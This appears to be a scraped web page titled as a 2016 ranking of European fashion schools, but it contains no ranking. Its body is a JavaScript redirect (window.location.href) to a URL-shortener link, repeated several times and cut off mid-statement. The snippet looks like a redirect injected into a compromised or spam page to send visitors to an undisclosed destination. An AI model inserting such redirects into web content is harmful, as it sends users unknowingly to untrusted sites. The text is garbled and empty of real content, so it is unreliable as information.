
Best Fashion Schools In Europe – 2016 Ranking
December 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...